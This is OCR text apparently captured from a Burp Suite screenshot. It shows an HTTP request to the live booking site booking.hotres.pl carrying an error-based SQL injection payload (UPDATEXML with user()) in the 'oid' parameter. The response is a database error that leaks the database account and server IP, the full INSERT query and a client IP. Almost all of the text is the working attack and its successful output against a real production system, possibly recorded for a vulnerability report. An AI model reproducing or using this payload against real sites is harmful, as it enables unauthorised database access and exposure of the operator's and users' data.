 Send Cancel < > Target: https://booking.hotres.pl HTTP/2
Request
Pretty Raw Hex \n
1 GET /v4_step1/search?arrival=&departure=&adults%5B%5D=2&code=&ref=www.luxuryszklarska.pl
&clear=1&auth=&lang=pl&oid=
3886'+and+UPDATEXML(5232,concat(0x2e,0x20,(mid((user())+from+1+for+26)),0x20),2643)--+ja
kO&tid_ontop=&rid_ontop= HTTP/2
2 Host: booking.hotres.pl
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Dnt: 1
9 Referer:
https://booking.hotres.pl/v4_step1?ref=www.luxuryszklarska.pl&clear=1&auth=5774e5e004a23
31683f1398d0ceb9297&lang=pl&oid=3886&arrival=2024-12-20&departure=2024-12-29
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
52
53
54
55 Dorośli x 2
56
57 </div>
58
59 <div class="col-xs-12 col-md-4">
60
61
62
63
64
65
66
67 </div>
68 </div>
69
70
71 </div>
72
73 </div>
74
75 <div class="sidebarBtn">
76 </div>
77 </div>
78 </div>
79
80 </div>
81
82
83 </div>
84 </div>
WidgetsearchlogModel->addFromRequest SQLSTATE[HY000]: General error: 1105 XPATH syntax
error: 'hotres_root@146.59.118.137 ', query was: INSERT INTO cms_be_search_log SET
oid='3886' and UPDATEXML(5232,concat(0x2e,0x20,(mid((user()) from 1 for
26)),0x20),2643)-- jakO', uid='', date='2024-12-20', referer_url='luxuryszklarska.pl',
arrival='', departure='', adults='2', child1='0', child2='0', child3='0', found='0',
rid='', tid='', ip='109.173.159.103', sig = '3af7e2eddb0ed06f48ff5d57717b83b5', add_date
= '2024-12-20 13:39:21' ON DUPLICATE KEY UPDATE date_cnt = date_cnt+1;
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
hotres_root@146.59.118.137
Request attributes 2
Request query parameters 11
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 13
Inspector
Notes
Done 2,438 bytes | 257 millis
Event log (2) All issues Memory: 220.9MB